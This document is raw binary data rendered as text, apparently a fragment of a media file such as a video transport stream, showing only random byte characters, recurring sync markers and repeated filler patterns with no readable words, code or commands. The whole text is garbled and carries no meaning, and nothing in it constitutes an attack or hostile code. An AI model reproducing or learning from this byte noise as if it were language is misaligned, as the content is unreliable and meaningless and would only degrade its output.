šö(iA”ûñ    8D±à  @[ @,€Œåƒ0Q„€\M¿®lÇÎèf( p0  Xˆ- g†Øø‰Á¹	ÔþO<Ô¡Ú!Ì*ü‚æè€"ô=z/”«[PÛáüg4ß€  & €»¤~ð3$¬`Á’?4F %}Ð ¢°}ë1‰	)Æd'ÜoÝ‚G ÛØÄ¸d¤+Šˆ¤'X5BåÏó’–<`ÿŠýì~þ ïnÝÂžLØ<€È h‰É€–Qmœ´¢¶{V=¹*UÍ^BÜÆ €' uÁ/Ž‚rš‚ù}”È¬²ws´Mâ“âÀ	¤À
‚6¤!ÜtV×(>¸khÆ4\¥´À4Dÿø:B‰«,¶g?µÆA']óÊÓ¿+á€ €Ø-¹ãˆ •mal˜…`G ŸS¾¿.ï2_€Âˆ~' °»ôÙOñ(á¡eZÃ4kÀîú…œ ¤  0
ˆ¤á£Ø¥TÖä.í¸Ë¾À0àÈ!O¿ ÔÀ]óä¯cÃ²P€‡ß@hnÇ)³dèá€\Èbpÿ?to<@é¬Ê lCe5R¦Ûïºxˆg «êX Ìüéˆ“àà^÷ý¹™›Š -&›™ N™ãÖŒWšG æ6Ï€ªì`MUñë¯ýï‚s8œÔØ!Gùc†çÐžñËÖ_À :  #xÈ
#e™P:úÃp†Ñ…¤T/IïÛA$ÆAC°Yºøƒ!@¥‘wÇ  IhË`ø`¾v¢Â?»À|ÓÌGÐùDÂ}Ì¶@?î%	ªò¶Áâ{Ü ¯M¢‡Øe¬'šÄéqB'£Ó8_‰ÐGŽxÎ£ï¶šZÆÁP‰´çG a•´Ò
Ÿ§hÞßõËH”¤	£°(eÔîm±¨£ á‚ÀˆªvØZÖZþ!ôøWzç)¹Žßï› ªOôµÿ‰FˆJ/#[ð®NKñ ³øáÒYg‰˜Âlyì¸Xž¸uëÐDê)¦Çyw‚MJï*±:?ª°ÀZGN8·°!Œ‰³Kkãó°“°¤`1¥l³`ßÛAÕ¬4_O]u×]u×]u×]u×]u×]u×]u×]u×]u×G \,à „êd!{œ(ÒD"”^¶ÂÎh½òD °Š§è3 |Ýß„œµo[­BÎ 8 ƒà(gç#4ç×¤Ð^Õàµ€lF#ŽÛS”KÀ	™‰“©Uˆ….`IR ñy^ÐúÀÌÜ ¥‘Ô…¿ý´.6Ê=a ÊÉó ²+àUë€¦„TèI@33Ó ª5¨ð>dÙGKÛ?êÁ¥*ýÞàÁØT8ÐÓ/½ ÜPá$®G €@ @þ$3‚`@'œñ–£c¦ü>€Ð=m'’b| @py,° ì“ëf 1†[@ˆôÀ
?Z?}  À©˜òž @€XL™ ,{0;·l]LÀS¥ï”ÿç6±ÃvÆ… € 2 (Ü<0p 2 , zÎè®i“H€ 5¡ €•Âpw Ðå4 r†š°UIþ GãB s_–
fVyÏGG †WØEÔSeÀjZyæ"_J ¼µqß°"Î¢šÂ‰ †
¯Öð o÷‹Œg9ÆØÆu„"O£:0‘î_†übÚ2°‡¡]Œ h‹6t;‹“À¹Ïff ŠPAÝxA&ZPÉA¢PL-pÌ@`Ç03#÷LF€;€¯2‘ÅR½Cu»Œa	W™JçÐèÀ   X bÀh€cL’ÂÇ¹_Õ, G „^ÂSm|>Qj9ïÙÝF]ãÏü)7ïAˆsWC6ÛoÏ´Ö.ú‚ÿ è6Š”1(Jµ@¨éìC£ñÿT@UË	³  ÍAG€(0D  Üž € 
üÇ˜@"nDÕek)€B@ <*èeÉ¡ÍrÎØ°N4íÙ/Ž³HVóžÂ -}€úå)‰œëüç`  	j  €®!rt (Ùîu’TYÞ°“G ‚èjÆ¢ç‡æ®ÚÕ¦bÿ¡Š'b.EhÓüÅÚW& bAèz!LûÉkÖ :‹O­} £jž¿Û‚¯¹š¾OL™ ×9'^öØ/ø oƒÐ \„–òÐúÖ’Æ, 
A`-pá±Š%ûiãïÜd*z²RšÆ´@UÓ©Ïè¿öÉFN(N¼2ÙÿbH :P€ƒÈÜ=ö!ŒÂÝõäPõÉ°BwØ
¨ëM¬4^ Ë`£G O6?Ö°SÁ=t‡Q‡áÆç ;¡Á%/ÿ%Å€`!Š a«Û0=ñd Bâ+»˜QÆ‰“ìj(‘ÜT””,à0y 7ÉÔÜÇü“%7MEév‚2ÿùî:Œ;R¿¨ÏÎC½ÄµSãfßèYø   m4Ö!„ÒÄû
s€\Á	>éÇ~o™wÿþöÎxxÆ+)@º€VH,b1ª#ÿí>ß	3Œ$âKb’Å"kG éë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë…œ dO‰áMæ€š,Ž½ÆÈÍ‡-¬Šæƒ³÷?€ á ¸žq(Ã*b~5ˆìòä²à1j6¸ph	ëq—€ïÜÅEåN0€Šr{IcøêWH³À˜ŒE¯Œ¿˜+ÿöOÆåša“G¢iàb$_i†ÎêÈ wä@Iµ4m Æäô kZCaKS€‰86xÂ”G ¾ŒÈ× ?É¦a[Óh	/í°7é ³€   2;Ší³VýmÖÆò£rZkžŠD›ýNn„| ’Hþ: …¸˜_·1œHÀjšð o~Ã1æà ö °æþ?  r·âC„x²ÁˆLŽME€Ãþ	¸ÏY(;ƒ=mˆ ÿ•ûÏIêUÁgà  € @àÑEªë7l4¨ Ïþï‹À¿0 šQ€fâb@u! ?Ì€ f€¡ÀG   ¶ã˜o‘
+XApe€ j«¡2Š»â”÷€°§Æ ´”uQÎ\ðTÕ‰S­û(òd\hðeV"¤Ãñ àw%– Ù¬ºýa›è<Ù",d5H 	ë òùç<r  á„ñ"¼	ç•Ÿü§†€U˜tyB8¿ódÚ×bVwŠà¿T¶€ €8(10•ÀV˜þXEg~ppâõëàG ¦@ßß¶Þ 4
àk¾21h­’€h”t—Ÿp¬¿Ø`½ATÈ¥Œ # xƒWEª6$#R¬ƒ@PÄ)Û5¸ÐÏCoH+„÷WŸ ‹f Ã id	 œMŒ&ÅÍ¶bgH8w° hT„ÂÓÒ‹¸Y|Æ÷š
õªÄ¹t®‚ÓL8œgê$  t<‰ Ði £—x	ÂJ*H¶`—û‰„G S:€q0‚¥ö`¨WR|(G·0 Da«Ø¦œXÂ lC Æ†|¸ø }‡ª   ¹ 3ñHà5Ìÿ;›ñ&3A ±.ËŒ9³Äâ²£†c—O7óo½/…ÝƒfÅÅ†p6° ÄÄØ4ºØã¡k¤üuðq>:ùUò¾|uò¯ÅWßÄhÁøUžºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®¸YÀÑŸG ŸæR+d;Ú§Ñk9Î3!%ˆ¨¥ý^œÓœ˜¶”‚x¼Þ÷¿€  ‹ì""_q¸ÉÊÐ#H5=€Íz¶$J[@œ=åŽºXHä 2†0:‘€ßL  £¥‚)O¤cT+˜Jq„q€<ÿÝpt´Á–a!Aúlœ¬¦ˆeÐI~à³(G¨2³NÎ€×8¸²>x§f†N
$p@J\fTC‡{bÚ†-G!G Cá 	c£  ;º°DA…€0<IùFBøÞK
þÅ úŒ	#óôk]ð!oÀáA-Ä¨þßÝ^_ –` ÚK€ uÞ†Q” ´ÌH :ÿšÌØR&€xp-@D2:„%é’>!õ³Õ*G ƒP ¬Î[1H A¢€ @-1o%·Ï -j3Â‰L¨6€Àç‰T
Aýˆ=©ÔX¾ce?G DeZ[Ãœ1ð  à  xàsÐˆ0ÇYÏï:à‰ýÄNzB§L.3XÍ1éÐ	×  3Úà³4PWìksh?r—4ñîÙ º	K‹ ò=âR¢Ü,š,á›‡^ä`*g¦rûW.†@êE¬P¿°Ø% àwüÏ»£¼øNdí w8\€YïÚ,Ùd pNZ¡4Œ&)Ø¢€ÂÍŸX§vG t;ôø¡(tú¶XÂåæïï¸QN*/\¨ÇÓ+ÔU<.ÿëp•^?€  @AÛ¸Éè$®eÕ½¯‘Â)ƒy¢$’çž€Aõ)<<Pç7g[‚•mVH{€ëE†@ú|v€ ¨ƒSÎ fD\CÀl€ & pMÊŸ@@4U€ €yÎ°Â>õµÁFæ" ê"¿@ @ieGáÄ0a‰ëpËîÁqÎt¯Æàþ,eV1o’dÀØG DÀõÎŽ9ünäœIgwwC[uù¿ˆò#Šë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë…ðPžaXåç=ïâ¸¬Äº×ÂÎ€ €ˆ  HŠ#doÊ¹É¿æ>êRw/^ì#’n©Á¼S M9F¹Š’a ‡R©Ö0Ã…J¢p±î0äÆJE2ìçéïˆ„ixQ ‚ÐÊ«!îõòÄ´Á¶ö–²ÞàRRÀ\G ðj	jt°©óˆ?„°`èž+˜0³ø0	 yHLO~	ðØd	°uVã¼j 0ÿ¿:ó=BXœ [Û_Î*l&†¸cÛ OC›²ºx ³rPL  ë‡€c•Ð g¬ ‰< 	Ÿ  ‚2À2Áð<oFh6Ëá€ 	 P×²o½KÂ¬ OKÛ±‰¸û¦L6†Ü@b£& ÕÛwQö—ÄG kY&;X;‘ÀÀIúû¥FÑ æõ“ý£1h±dnl4ýq8|¡!Ã<ûëhL%Ã à®0þ+ C¿[äXm™Ÿq¦bvš‚PA¸ŠÂ ÿzÊ‘÷i‡–‡R¨ÑãÞlþá‘€l`ŒçÔp§t.ÄeÅ·è)0P¡R²Ó¯ÐÌ
™ŒŠZÏÅÅõ¸Ã$ø0 T>ŸÂq<”¶Êb±P^^5Î´ „½B4$[0e¼G  AW—Á–¾p2\
OO `‹ Ý1CÐsS$ƒ‡Ø•%R"óP
ˆá¦=ó}Ê+Ô,¡XÕ0m%*ÆâØ ™ÁÅ_ä‡}Ö–1 õ‚†žíÂÎ  j6Q}bòÛŠ7ð,Ñíý=u×]u×]u×]u×]u×]u×]u×]u×]u×]uÅ<Ö‹ðË€ j|$´b{mÈ¡á ÒÍ#a¹XA€Ãù›h@	š:ïªËºQpšPG  ÚoÆëŒ„3v™¼‚^Pý¸t ª;TXšþ Ïéª¿˜Aƒ“sX¡,G{’TíŽ§0¼Çˆ
&j!º9Õs%€W%æ;<`M Šát$-]BÏá6Ù„„‚ÃL&Q—ðºU!Lcñ=^Údzïøq‰Œ"ä(¸î>yÞªáøÃ3°9‚œÃ4!u .ð `7}!¯–"gçBGÿÀAHAlúªG @lâi˜ 0(ØNˆX¡#©Éª>Ã,2œ``LGnzën0Ïx€ÄSàMÃï£ÇkýŸ¿Ž¾8¾U|þ:øëåWÏÿ:ùké§…þ¶êi¶Úký}zë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®9ÿ_ü2à˜˜í-Ä FÌªxyù áÁ`p­Š³Æýü€Š(òò+}Ÿšasp3Sæ¤ÈÁd`+mçà·éÀG ²ÞXB<C§æ`qàÀpà°ô` ¦Å!ŸûÜaæ@æ1ÎÇêâÈ]È^Š+0ZþX#ƒðÿÃß#!HXð³èåÇ= `ªÔð§÷´"‡i:Ð¶ŸÁñ†;KZW:× hÿEÖ™È¨[_w:
Q¦µÄœá†(¤€ë3é«¨œ)‘Åõ×]u×]u×]u×]u×]u×]u×]u×]u×]u×]p“€6¾N=ÿòzG š…‰ À<É¨ámõ*Hr_qÅ <Q™D{atð X;EWM?í^ †÷p qò½ŸìDæØãé%ø¸¬¸˜àr/ƒÍÐ„@á{˜ApCêF¼bbÓšâ]ÀŽc
‹¦ÿèN˜ö-ˆ˜Ò¢äÓ'?R[ÎSÕ­íò›#pÑ_ÿ1ÉŒFÐ¡a c¼ð¹Šs$ÀgÿçxÎqW·+0g?õT´]G m0;!J|k±äŒCÉW]u×]u×]u×]u×]u×]u×]u×]u×]u×]p¶   B†-ÀÊv![ÌðC¸6@-j Â‘6@M8)GY¢Möäñ‚/DrÎ”Ø>ÿLÀ @ùœð !¢Ì\üD¤€ íTp„F­øo‘} º€?yÚ	 BbÔ	§3ÿã6Péo(0$³òl” iPvLþõfq„ ð’G 9WþÐ˜£Ákèû ŸïÿÁF yÀŠ+$›Àc
÷WØpÐãA‡.Ô5Ú€ôáÐ Ñ;ðÐk—qÿ“->n¾ÂƒPP @P(&UBW1hüðßà@s5 ¬„y¬çí¬€C‹¼¨YãïšÇ†È‚¿E ‚/Ÿr\ RÏ‡Bb‰ÜÀ\ÈÊ 5…²/£)ÁL.‰æj¸ÄžF<¯™¡ g%ÁÚ-È‰hé§¦G ›äs@]@ Bž3…À<pÎ€¦VüMãÿ”<…\lÐ!˜"2…zÜ!Óà3„²…PºñIz,43¼öÀJDmËÜ@˜4 »­_A"D€Ë†€ €)±ø%ªR•h`èh…ú‹ÆÝ¦àŠZV>6½á¨3ÞÛo„¦ë7¼ÐoÂËà@€\Ž 6…úGUaG)‰g›_pVÛÞß€èÄÐègg ŸÓÞ¹íG ýñ ˆ&¨°%²æ®óö‡£˜à‹H—QQD €ž9¡geGsh1³âƒÀŸ]jeö·` ,SPj +zfŒ/ý¤°Fêî‚ê  pù¢¬zÏ[l\ø‹JÔ÷Hì>æ(€¬¤³ì”Øs¨÷E „Éêxià2 ì	Sd?¸”<ÙYÈLDÒAÐX,|pa¿Oþá‚ˆ@êªˆV7Ä+ë< ¥   t ?ÿs G ñ;ÒÛ­ÖP °€²ƒÓ‘¹Ÿ,<¹úÿ¸ˆx/å
 2jeñsuÅ[s`X Ë“-*ËÚ`Ô ²ÅŽ‘6`€ (  à  , ˜JÂ«Ëv´B#Úô†1‹ l]°e€Ó©†Ü VÆ€ªT,NBeþæEŒJßAu âØÉcDD¿§çî?Ã O…`:òQchŽ•Ð ÝpÀ&ªn| Ša„žÚ•DG 
’Zª¬ÇiñâBA"'òŸ}+q¦>ÈIU†°ù-Ú<€Œ†ŒÛ¡Å–#þ%¡µJ]&TŒ’Ò¨ XÁ÷âIÂ?~ûÿNÉ€<Îpðq‚0å¼ZªÔÍoHÉ/BÐxVÖìrlD  pŠ<sè"‚ØEÊ©DˆÓÎ¯†ˆ yŸÏ>lµú€T1…Žß§ö¤ II#kGóäE.Ñ´Û˜A¬B¨ Y« °G  ˆ¡@´aiúÿOa–#·4 Û­ÐpÀ @@©¥€Üö¸AÓòâ KQÑ·Ø  k6PSfZ@!€1Ùæ«ÝÀ "V –`>h2AG\‹fMH&Žý§°xašÐ_¦NL¾Ù®%3°À Þ71ZE`‡Á]€­þÆ†àdíÆS=Û]`ÌÓ
0?ëþÃ81¶€íp5ð A÷ðqG ïíÞ¼ …Ý[0^gÀ@4@ºÓà1ýn/Ó'®ºë®ºã°pþ`ï‡>ñÿ­¿ðÀ
ÀI‚‘lùÀ3 mø‚Òpž›$`:À"jpwœ3	³" íÅFó÷Ã° @ Ð.µ3J5Z˜3Cøh»}äª%BMÊ$Q2L`„ ­‰£Aæ¯¼v ,¢¬$ÓJfÈ×þ ¡	scÕ0%—/€ZënL	Ä­ÖG  x›«ÌrE:"R|;    @’
Ø7>Èw¨®R¯üÃ%á~HtüžM€Q•ˆË3ZxùÀÅYDD“I†sà€…Ÿ".ÿáØ  î{ž÷=Î{žçàlÀÁA1—ì¹¿×]u×]u×]u×]u×]u×8   ð  ÕÉ‚¡ŠŠ¡h[Ü	(Ï¹žlõø= ï¸ž,þ€0Fâ;å™¢0G  C ¿û÷lg½Ç
7rÉ²ÒÀ! V$’æZ < Äÿ#Ç¤nb
¤ P ¹„  ³þê¬Ðø‘ppªƒHE3EÇ×:°c çÉ#h`  rà¤5Ï7Y»Aæ®Ég×Ø ðÎs\	w:jÅ À ôk!o¤ŒÿÖ ì jÌN	´L }€
§àµ¹õ}Èy  Ô»	 ¡M€V€Ípv£’G wœ‡› šo‰\ê5ÜÌ ˜Í²Â°ððƒ…,¯«Ò7\ì³˜'A-Š# ÂÕÀÜàKå ©ÿsJ”Û ‡^Ø†™‡ 9¢^p EŽÒÊ¤H7¸61•mÙ¼-¬‹tM¹ú÷áuð À8»
ïNÑÙs¥`}8|ãp ?³Á SjHcÀ´@yì _¾Á^úœ	ˆö–Ñ¥ Pr;Æ«g2”\Î˜2Àùí…G Kt H©Û@È   @ŠA t´ÌEƒ)ç€¼¯Hïl ²€-úà¨’`7`wàd|	0ßÖ"ø Áq!Ü%ÂMrKi…ÉÃ4D0+‡IX›Ë&òÎ€Ü»n·¯
Ê€`LÙ*Xet   DÑÇFIo';rŒ‹ÏPPÂ¤hNÆ`%ÀtŸ”'S÷V­kß*Kf€1×nt]ú|n_ì ˆ/-Ú¡¶5õ ½ G ¶«’V¸a‡D)q0Š™È¦s&¹#a~õ Ì•$>–·ÿØvÀ(  ˆ0¨g/ú9@3¦É“ O8šàwÆøÅ‘k9ÀÉ6I+3À äñPØ =pÁç_.±t2ì	ü¶Ðºø  ƒÝèŽyèX¤@×4käÀÀ’‹«ÉR¨È|ˆrçópœ
FÖ{}$Q¢CØ¨ Ä',ˆ 
 2{À>G •UˆB€Ki+‘3å‰¬P?ñ^,e‚GqH&-¦‹Ý«!¨<•Í³Ààv  yQf¸ {‹s…vÁx’EaUqû€1@ž%D~x ¬±-¢‰Ä¯7EûÔUóhëaÀºð f }t·òÕóþêE¡œàÀ®O8ø$7ÂrÛ.üºÂ­Ä:BÙ*!1 @ã ¶xÌªã†ˆ„7€Kj%G |`¨s+T=Q<6?³1ã è] ‰ýÖQ•f]ô¡&8Æ¤Òùƒ‰7 0±Ê¼w‚W€Àãb•<ã”+iå­"À¤]é…`	Å'4ÅÅÌäDñ5y<hººE¿Ñz8¯€  Lè¨
gí„fåþL xÚ^‡S ³.pH\ucÜrñÅ N¥×øà¶rÖ®BÄf^áþP/Ú|u³çG ” BYÔïÜ¥$p!GÒ$U¡¶(|,¤€$$ÍRã„`Î‚Ðy@aíï Ë‚,Ö¥6€Hº}ãØÉ®bá@|ÒúkÀá‘ðÏL¡â¡“E¹hDþÓWúAPþ&4#ªîÐ2¾ Ò 8Vå1n …*Q@À.éñ~þ¾ÖIŽ‚x6“ÛÒ¢8ÑcžÂs}–ZÏ åI!°Š/6‘W—Ê</¦ '@ÂG 4˜ð†.ûúO½¬X€‰ƒEO•àIcÞë`!J à®ëpÃ8:Hõ‘ÆDÊïN€Äv ú8ÒyƒìˆÔòš4àFŸ¸¥¸Ð1ºåËô5Óý  	íØvÈ‡Ö”½ëUú® Ð`…Ê ñ[aÿkä5~"ÓºÚ8â¬ðßg›a¨0Ð7>K«öâ2³PY:iRÂ° "í¾¦tP·Ô G oO×_¸`UíþDrâ[`€ €XŒÃ‹&.§Bx+Ä˜ÍÏ)¥ØØ`.hìÔy²?X{6
 ì¢§€ï,@1@	™6MMî V8 d„Ô½ŸN† è10 ý` V’I¦ˆ,O2RAÄFC+à` $ODRâp^ã¤AW>p\NŽëÃ 0.ƒm"l
—ÁÖ|}°@$›ŸÞÀ¥
Š‹¬S8k@ áÑz{Ë˜U G Lœ‰
£ŒÀ +ú/@  iMÂó@Œ¶€"Çà[Äs_c@  @¹	ýjOZ6~²§0vCh€°C(oÚˆ€Ö)}¯â£ÜßžT$ð{M'¡—PËk¾ÍaI…ŸÀ     ›(5…
¢1:†.:Q#`Òæm¢[w„˜XÐñ‚ µVvÀéyÁõ,šÎ‚°À/Qª_‹bÖàº+ýïÓÀÅ`
G ¶ij±JÒ ‡¡N"Õ‹´áðd ÛúËuœóBƒ9¤`¹8¡‡&±:á©ž:  Xà  »s@Ý·Ñ‡Œ M»nJ§®ºë®ºãðFááQ1À   ?ÌP£4–@ÛÓÝ@  PJ•€gO„!‘ð"0wà 
w±ß}¬ aq’„ä’;`4  	9-É„¥ÿö ¥€–ì0ÆÒŽŒÏEyG _õ“JÆl2_÷€CIësÈ°Ãè?¹Oq'ÿÿø ŒhÝ·a>•¦Ì‡ƒ  @\Y 
ZÒ  :H`Êþ\Zð"n)à&¨˜xÁ  €XrJ‰Ïr—N	œ tQjtÕ}í	Ñ£žˆa„ñ§¬©O’»”EÆ¤€z
ö£¢NŸúÝãUUûÛüTí¡koýoãÿ  @$ AåIH,“1`€:\ ©ÁÀpSG VEJÓü…Ÿ
  â®ŠP|…§,E£«è„ð "Ó €ƒüÑÆrB˜ ,ÛŽzÈåÕÑBÅ‹Bc~²¿åsÜâ ï’Ð¼G˜ø@qžQ¥ë¤aÂ„ #¾Y wž¿ÜPÚH….09¾÷­*wŸïñÿ   * ¡$n'>¹÷6ì¦Ó´Ê€àÙcàa'û À ‡E_YW8pö°‚uÑëŠz#1hp ÍG (±–_É’e4B }1ï˜…Oþäf| Ü2˜Í¶Öxœ%Š‘OúJÄ´aóL†,‚)…Ê$Oþ0 Ðqµ;<gÁSåå=¾ÿ•I¦™ŸL€’z~;ñ˜À?wÀÀÁCIÚh"Ë¹£‹jN½“þý€¢•Pš ©løýÿªH[3FØGþòÑCë®ºë®ºë®ºë®ºë®ºál  
@»,üµG ?šR@­š9€X"Jp©aˆ{ÍI„jFÔ"gý$ž¿ C¨ÈH¯±³i Éþ@ù°#Jb`‰Ÿ ;*  B,Ð ¼ Öhq ïI€	D  À @T>  À  q` á°'Ñˆ²÷ 2ŽÚ] ýH(Hõ3q¶2¸µÚÞ©Ñ"b Æè¶ànÐ0cñæÅ¹•BØDêdY'5¨   áDƒG Â¹Rß¡Ææï e8]{I–Dè€‰l` ò85^sÌPn»ýø¤ Kéà!ÏŠ‘MU=(*¿€
 f–Ÿæ8 ,Ž ~ÝŒ‰€@B˜ÞÃX8 	`Ó3_}Í¼A
gÂt{p1¯ lÀ$"51ÒPì6;Q›ÆéÅ0TÖùWÂ‚p8 æ+×CŠ‡ÿw -ðàT/p_+ú²=÷Ó~G ƒñ³zF¬Ðºø ` ý)O°P7Ó#%>X}A`Ÿˆ ÐŠ¬ð # ~«ú›€ € 8Òt  ÔxS5urp²$
7—Ù|f! 
 ?ˆ  ™|ôÀEàƒàÃ$@ÆÚ€
ss€£Ž03ƒ€a`Ð¾“d÷5 "¨Ç´HPS} ® ÐgÖAÐy^Ø+à‘ðÌyk·m¨ÍIù¥;UÓD€]@G   z®èñÌTÍ[ ÷<ˆrÀZ­µ#ÿXZ€ ô8¬ÿk6/d À9?Ö yaÁ'–D$°¹ 1+T<}â·ÔÒÔûŠì¢›QH¿ÐH¯T Ñ‰§A8rš5Œ\œLlÅ V~Ó@n5K@À9XÇ·j@tå 
 ‹\ûˆØ‘ŽS€+•€  ‰! ÔVh{S­[9RøÐ4Ô `301`s G ¾ì17F@e"Çò	i?üÈ €Ãë<±€¶ÙW¸¯¸\ #Õ#ÞqÀH×¶° 2€uGÀ, ZoŽ_DéOµà2Œ D@XÃœÒRˆ Q  @¿ Vÿ´ÄP£ÿ­Ìjù§oû’€<2sÏ*ã2‘ÌPW0‚çpÁÁ”Ü”Æ¸…¨:Q‚p+QÂ.®ùæ 
t €8Dv˜ :@!HSC©lîSà6¶ úG Eâ`³AÁßŠ²GÒ'\³‹£2F¤3Þ¨``(@B,†n9ˆ2„U¾^ê…Ë+	sîD˜+™Í!Ð=5bDªÁÃÒ e4@|Â
G$   € ÉzÁ¶Ð÷ô-Ã¢ËßäI‚ù’)0  <Ñ   ?Í¢04¸
P|…´1ÉâONš
€.BÁô³‰hbAÃemÀ , ÌolÀð‰^È £ÃÇþ°Äî(`«-šŸG Á§À¢EÿÊ†¬§Šs-fÇ‚ëà ÀÑ	aÉJg¤Éª Š°!é¶”ù~ûð7”+oyòm4úƒ0AT{£ÎéÒ€ «ÜÀO`ÅáKA32L†¡pØ#M¹€Sœ‡0ê(œ>Ð ú¬´õ&€yk`©&Ð†¸Ä.°®*Y7B 5ˆ¨ôÀ¾Š8Æx´’@v/âM¢<2ðÀö0ýÆ,gÅúñ$eöX¢G R€w5XúhØ	§NéÇ(Qu®Ó—Ócºø €…$±MêA\7Aˆ°'òÌ&Ô¢úœ‚[Â`Äë4¥¥ ‘ÔZ4 !b >…Þh1Êì`Æ±R„@¨¨ûž™<œŒáIž0'ÿ¤Œ˜ˆœók FÞV8<FqÈ ¦oÅø*Ãƒa%":F‘‰±žqDŽ U2ß³·ì®AKøÏ„åBSÆÐ°‡G¹MG Œ,_h ïºDC-é x¬Ø°<C F€"/3x`ÞÅ$«·Le3`. Â?z?¯¡™þ¸äŒTga¸ŽRK5$AvpÂâ’:×¸ª‚5CœÙ84¹Ùžž‚\¸BÚO DFÔ3 .„r—ä4¿1Ø@ 8
2ólyÐÂ‰Ã“œ ’å8¦ %$  @J† ŽƒtzÊY"ôÌ p € @Ÿo*’- G œv'IÈÌP¼{Šl e^Ò‚ˆÆV£~³h 	Ê t$ ˆÁÁDTDê¦ —+SXû$h_ 64£  AÆqVü¤n€ñÌò˜\1´;ò–@´T	¡§zºÊ  *– À¶!ûPÀUï ~ÁÜÝF@˜>Ñ‹sÓâ F|¾LW ¡-ÍÍ‹ÎÚé0ZV s Q%Ê‹š ègHq6Œ…¸3ÿØž   bb†D ñ-‡´fBG s7bŽw÷p€p O)¦w™Ø P *À8¤qaJJ‰	ð‡Œ­W¥1ˆPžDóõY˜@„ÛÂP—Ô´M‡n–·˜Ð‘i2ÿ´Èe@ 2 ™Að¨ù:‘OaD<ÂHæ+sÄäA.Ðä8c¹Gb À AsHA,:i`–7d,6oÖ¤ F®    PÆ`iš='	|G ï­†å°*Â‚Ï¸Bÿÿ L…(õ E~ÿZL7,7k‘ìÝ8§{«GÆƒµpnx·qÐ¼ð .0Bì1¨ufqÃPR¤…ñÚgØÈº’¡}ð.  €AÆÂ…-yøoAs^ÉÜäÌ˜i9™ÏfJ1^«põ”h°   XÀ:Ž¦( ˆó?úØ¤Ý +.ï‹ã  b´jÇÝ`ôw€âo¶³54G f€}·=4À$óp pÝ Wƒà.xš ·@f††Å’Êcí2pÎB€@.£[Êè˜Øçj. oI …Å¡@J'ÿ¸<Ê”‡Äã˜=©¡{Aô†*3U®Çà­lN]+#ë.ÄÑ¤TyaÀ    ZÜ ·! Ñˆ™ ½y‚ n@Mg€.&p¾…¨ŽÅÑ¿"  +¸*C’ŒHå  ƒØHpà«5ò''G |Ãˆ–^… Ï ù„¾’žÖ“€ €R‰C*—0 $†/¾â@<!)êPÒ 2¥–û€8 NA+…   H\ k68ZÅ“d°Ÿ± +â‰€r%na 	p ÈÕ‹_H ­8=px÷ÂˆèK­Ë >
{²äŸ]u×]uß]÷×]u×]u×]u×]u×]uÂø `bLEqûÇM D¦"‚bøŒG æ@4D³ð	b7À8 (@Å‡€¿‰¢‚{€û#œEî ‰+ÿpg)'?DÏü`E£Äå%<|éÀ²UÉ"	ÄÌb1?øxÙ¦R5ü3HºÏÂëø   lûl‚€ÚÉÛ'*p (€$œ8D±U(-Dã¹ŠÂ³PZø`  m    GX› &P>ƒúDt(ù¡ NSÂ¡ðê‘Ê‹ö;B{F,G C¾Ù1ø‚‚îëÅ8`ÿÿÄZv-Î«{*êÕáuò  0RÀ[Ðö-¨ºC$-£d ¯Cþ×@" 	…{(F©0 "5ÂËÏ Öð  È`  3,   äÇ\ð@eø,9õ¤‰ßå € @  /«dEð)á_þ¦GÂëà  ‚@I/@CŠ´¾¶]„	üU4»üí ì`FØ(zKo¿øÏUG -!”Ž@~H¨h{Ô<xÔ pb´‘FÌƒÖW%ä^Þ[À @+‹-Ð#óúExÎ{¥¯¯€  ô Î‰±0*“oô¦b†í kaGÿsÃÕ ¦0° +^ ù¥>T\–SÔ¦ZÀ Egá¡‚Ò@PTõ‡# aÀ\é VîÁH v›  €å«¦| }–K¿ßøLônûô’Ühðºø G  à¢®’èBþg5Ã’áa¸f7ûrà	TCÀ*âŒ¼FD8GÓB}ªu¬²Þh$3z}ÈcŠ¤(ƒ(]¢º`‡ÃuJÙ,­!yÐAÔÀfï4x'(qhëâèÖ¯Aÿÿ¯ð–'»Âë AyÎ>˜  /þ°°C!ï(éÁÜ„—9o(2/ƒ\’ Œ
R©àNîy…„ø^Ÿ]R©ë<Pkú^|.²`G Àª‚ëK*0X!I„|"´µ9`ñã«žle!ÿ‘&ÐvÝšã8]|D8P:ú®	ÃT((0Z$µâ¯Ü°‰¼6£òÐvhÌÄDlÈ>R‘óÉÞ¶
ýiÑ˜Ÿ"€ F  è$6A›^à éFG‹	$T0Ã0MC€¥É÷ÿÿªql2iáuðL@p( ²¤êæ	…Jb¦JP0ª	ÌÏ©ëG DB0!™|’aý¸Dqƒ'8e¸ÞÂ_¸‚ðI B€Z/÷jÖ``  ˆ:?Úê0¶R  €@ †Ô@–åŽŠÉ´×Ûÿþ‘7[¾‘¹pºø ¥4oŠ ß[©,_Za”á<2µF¤|”ÜÊuo
 íŠFy$!8jËY#‡ÅÒiÄ tH>†U"š%Š’ÙxØ'ï¸„æ¯0!ëÐ"èoLÖÓ$Ýu÷ÚØoÎP_-¶¤G  ÿÿÑ³nÊ/î_ á‹E‘˜ÑÌÌ/ÂQ2÷ÀŸ<
)€ó\¬¯æ†þ&Íx“Ú¤BÈÓ&¥øÇ  1k@Â@æ € €  IÌÀ8½ é¥€KÂcTIH¢Œ`Ü¼ Ã¨à±û?Ãüt‡©Îœ;õ¾._ ƒ2¸ˆ&ã§N•SPØª4p8¨~c€*Û,ß	¢àÀM©ï°!ÈÀ0Au„Ý Y]µ;€ €O-ØG :Ù´`P:À}+6,å²â  @   2_jà Þ\ Ð‡áà,(÷Óîšmw†WÁ„’„ááçæßŽ0Ú~À @²ä >þF  e ìÌ*"8¡Éqý¯Y KL€¢ 60Õ $ÔÃSÖ0Ë Qiø !"Jæ“SçÇÀ|àÅà ñ¯Äýžà¦ê<‘Ò5	